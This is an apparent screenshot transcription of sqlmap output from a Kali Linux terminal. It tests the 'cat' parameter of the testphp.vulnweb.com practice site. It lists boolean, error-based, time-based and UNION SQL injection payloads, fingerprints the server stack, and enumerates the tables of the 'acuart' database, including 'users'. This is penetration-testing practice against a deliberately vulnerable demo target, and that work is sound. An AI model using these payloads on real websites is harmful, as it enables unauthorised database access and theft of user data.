 1 2 3 4
17:54
File System
Home
Trash
159 GB Enc...
268 GB Enc...
shayan@kali: ~
File Actions Edit View Help
[17:51:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9505=9505
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a626271,(SELECT (ELT(2068=2068,1))),0×71766b7871),2068)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 6898 FROM (SELECT(SLEEP(5)))uYtT)
Type: UNION query
Title: MySQL UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a626271,0×6c536c47784378505441
44587a54646a517a736a776e6d4959786b7a6855636b4b47774174425569,0×71766b7871),NULL,NULL,NULL,NULL#
---
[17:51:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[17:51:47] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[17:51:48] [INFO] fetched data logged to text files under '/home/shayan/.local/share/sqlmap/output/testphp.v
ulnweb.com'
[*] ending @ 17:51:48 /2025-05-30/
┌──(shayan㉿kali)-[~]
└─$